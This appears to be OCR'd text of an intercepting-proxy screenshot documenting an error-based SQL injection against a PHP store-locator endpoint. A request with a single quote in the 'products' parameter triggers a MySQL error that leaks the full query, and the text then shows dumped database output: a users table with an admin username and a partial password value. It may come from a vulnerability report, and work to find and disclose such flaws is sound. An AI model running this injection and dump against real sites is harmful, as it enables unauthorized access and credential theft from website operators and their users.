 Request
Pretty Raw Hex \n
1 POST /locations/index.php HTTP/2
2 Host:
3 Content-Length: 102
4 Cookie:
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 X-Requested-With: XMLHttpRequest
11 Origin:
12 Referer: /locations/embed.php?location=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 ajax= &action= &distance= &lat= &lng=
&products='
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2
3
4
5
6
7
8
9
10
11
12
13 <pre>
Array
14 (
15 [0] => Invalid query: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near
'''' HAVING distance <= 39.915051442758454 ORDER BY distance ASC LIMIT 0,60' at
line 1
16 )
17 </pre>
<pre>
SELECT *, ( 3959 * ACOS( COS( RADIANS(-27.4704528) ) * COS( RADIANS(
latitude ) ) * COS( RADIANS( longitude ) - RADIANS(153.0260341) ) + SIN(
RADIANS(-27.4704528) ) * SIN( RADIANS( latitude ) ) ) ) AS distance FROM
stores WHERE status=1 AND approved=1 AND cat_id=''' HAVING distance <=
39.915051442758454 ORDER BY distance ASC LIMIT 0,60</pre>
{"success":0,"msg":"No nearby stores were found, please try to refine your
search"}
error-based SQL injection
Database: _blocation
Table: users
[1 entry]
| id | facebook_id | email | address | created | status | lastname | modified | password | username | firstname |
| 1 | NULL | NULL | NULL | NULL | 1 | NULL | | 4481 d271 | admin | NULL |